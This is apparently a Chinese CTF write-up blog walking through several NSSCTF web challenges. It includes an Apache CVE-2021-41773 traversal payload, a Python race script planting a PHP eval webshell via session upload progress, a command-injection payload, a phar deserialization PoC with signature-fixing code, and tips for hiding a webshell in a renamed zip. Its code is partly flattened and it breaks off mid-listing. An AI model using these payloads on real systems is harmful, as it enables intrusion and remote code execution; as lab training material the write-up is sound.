[NSSRound#1 Basic]basic_check 这里的考点是put方法

题目

就这点东西,然后我们去信息收集,扫一下目录啥的,然后啥也没扫到
最后是利用nikto 这个工具才发现的考点 nikto工具的介绍
发现可以使用put方法,这个方法就是可以直接写内容到自定义的文件里

这里就发现1.php创建成功了
然后就成功写入shell,然后就直接去rce就行了
学到了个新的知识点了
[NSSRound#4 SWPU]ez_rce 考点

CVE-2021-41773
CVE-2021-41773(42013) Apache HTTP Server路径穿越漏洞复现
payload
bp —> POST发包
1 /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
因为这里的话flag藏的有点深,直接查找不出来所以就得利用grep命令
[NSSRound#8 Basic]MyDoor 考点
这里的话题目的url给了url/index.php?file= 然后就猜一下伪协议,然后拿到源码,然后直接rce就行,在env里


[NSSRound#8 Basic]MyPage 考点
题目

还是文件包含(只不过这里的话是直接用php为协议是用不了的)
还有一个是pearcmd文件包含
上面大概就是文件包含的思路了
方法1
session文件包含(show里面也有)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
import ioimport requestsimport threading from cffi.backend_ctypes import xrangesessid = '0' target = 'http://43.143.7.127:28242/' file = 'ph0ebus.txt' f = io.BytesIO(b'a' * 1024 * 50 ) def write (session ): while True : session.post(target, data={'PHP_SESSION_UPLOAD_PROGRESS' : '<?php eval($_GET["cmd"]);?>' }, files={'file' : (file, f)}, cookies={'PHPSESSID' : sessid}) def read (session ): while True : resp = session.post( f"{target} index.php?file=/tmp/sess_{sessid} &cmd=system('cat index.php');" ) if file in resp.text: print (resp.text) event.clear() else : print ("[+]retry" ) if __name__ == "__main__" : event = threading.Event() with requests.session() as session: for i in xrange(1 , 30 ): threading.Thread(target=write, args=(session,)).start() for i in xrange(1 , 30 ): threading.Thread(target=read, args=(session,)).start() event.set ()
方法二
用上面的脚本把题目源码给整出来了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php error_reporting (0 );include 'flag.php' ;if (!isset ($_GET ['file' ])) { header ('Location:/index.php?file=' ); } else { $file = $_GET ['file' ]; if (!preg_match ('/\.\.|data|input|glob|global|var|dict|gopher|file|http|phar|localhost|\?|\*|\~|zip|7z|compress/is' , $file )) { include_once $file ; } else { die ('error.' ); } }

这里就涉及到一个新的东西叫 include_once
payload
[NSSRound#7 Team]ec_RCE 题目
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<!-- A EZ RCE IN REALWORLD _ FROM CHINA.TW --> <!-- By 探姬 --> <? PHP if (!isset ($_POST ["action" ]) && !isset ($_POST ["data" ])) show_source (__FILE__ ); putenv ('LANG=zh_TW.utf8' ); $action = $_POST ["action" ]; $data = "'" .$_POST ["data" ]."'" ; $output = shell_exec ("/var/packages/Java8/target/j2sdk-image/bin/java -jar jar/NCHU.jar $action $data " ); echo $output ; ?>
就是靠个符号分隔符的含义 & && || ;
payload
1 action=;&data='cat /flag'
[NSSRound#1 Basic]sql_by_sql 考点
源码给提示,就是给了注入点了,然后直接去注入就行了
这篇文章可以
就是对这道题讲解的非常详细
[NSSRound#4 SWPU]1zweb(revenge) 考点
题目
这里就是给你查出源码,然后给你自己审计的过程
index.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<?php class LoveNss public $ljt ; public $dky ; public $cmd ; public function __construct ( $this ->ljt="ljt" ; $this ->dky="dky" ; phpinfo (); } public function __destruct ( if ($this ->ljt==="Misc" &&$this ->dky==="Re" ) eval ($this ->cmd); } public function __wakeup ( $this ->ljt="Re" ; $this ->dky="Misc" ; } } $file =$_POST ['file' ];if (isset ($_POST ['file' ])){ if (preg_match ("/flag/" , $file )) { die ("nonono" ); } echo file_get_contents ($file ); }
这里的触发点就是file_get_contents(),这个会触发phar反序列化
那么这里的话就只需要绕过wakeup就行了
生成phar文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<?php class LoveNss public $ljt ="Misc" ; public $dky ="Re" ; public $cmd ="system('cat /flag');" ; } $a = new LoveNss ();echo serialize ($a ); $phar = new Phar ("poc.phar" );$phar ->startBuffering ();$phar ->setStub ("<?php __HALT_COMPILER(); ?>" ); $phar ->setMetadata ($a ); $phar ->addFromString ("test.txt" , "test" ); $phar ->stopBuffering ();
运行后会生成poc.phar
然后修改一下值来绕过wakeup(就是修改这个类里边属性的数量就行)
由于需要绕过wakeup,因为是后面自己去改的数据,而phar文件的签名是第一次生成文件的时候自动生成的,所以当我们修改数据过后,由于签名错误,这个phar是无法被正常解析的,所以需要修改签名,让他变成一个正常的phar文件还需要对phar文件进行修改
1
2
3
4
5
6
7
8
9
10
11
from hashlib import sha1 file = open ('poc.phar' , 'rb' ).read() data = file[:-28 ] final = file[-8 :] newfile = data+sha1(data).digest()+final open ('newpoc.phar' , 'wb' ).write(newfile)
新生成的phar包后,我们就去查看一下文件上传的代码
upload.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
<?php if ($_FILES ["file" ]["error" ] > 0 ){ echo "上传异常" ; } else { $allowedExts = array ("gif" , "jpeg" , "jpg" , "png" ); $temp = explode ("." , $_FILES ["file" ]["name" ]); $extension = end ($temp ); if (($_FILES ["file" ]["size" ] && in_array ($extension , $allowedExts ))){ $content =file_get_contents ($_FILES ["file" ]["tmp_name" ]); $pos = strpos ($content , "__HALT_COMPILER();" ); if (gettype ($pos )==="integer" ){ echo "ltj一眼就发现了phar" ; }else { if (file_exists ("./upload/" . $_FILES ["file" ]["name" ])){ echo $_FILES ["file" ]["name" ] . " 文件已经存在" ; }else { $myfile = fopen ("./upload/" .$_FILES ["file" ]["name" ], "w" ); fwrite ($myfile , $content ); fclose ($myfile ); echo "上传成功 ./upload/" .$_FILES ["file" ]["name" ]; } } }else { echo "dky不喜欢这个文件 ." .$extension ; } } ?>
这里对文件后后缀进行了白名单,也对phar文件内容进行了检测,伪了绕过这两点
将文件压缩为zip文件,并把后缀改为png文件,这样文件内容和后缀白名单检测都绕过了(可能就是解压成zip文件后,phar标志性的东西__HALT_COMPILER();就检测不到了)
phar://伪协议 这个就是php解压缩报的一个函数,不管后缀是什么,都会当做压缩包来解压,用法:?file=phar://压缩包/内部文件 phar://xxx.png/shell.php 注意 PHP>=5.3.0压缩包需要是zip协议压缩,rar不行,将木马文件压缩后,改为其他任意格式的文件都可以正常使用。步骤:写一个一句话木马shell。php,然后用zip协议解压缩为shell.zip。然后将后缀改为png等其他格式
这就是phar协议的内容,所以这里就是为什么要解压成zip文件的原因
这里然后压缩成zip文件后,修改后缀名为png
上传成功后,使用phar伪协议传参
paylaod
[NSSRound#V Team]PYRCE 考点
题目
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
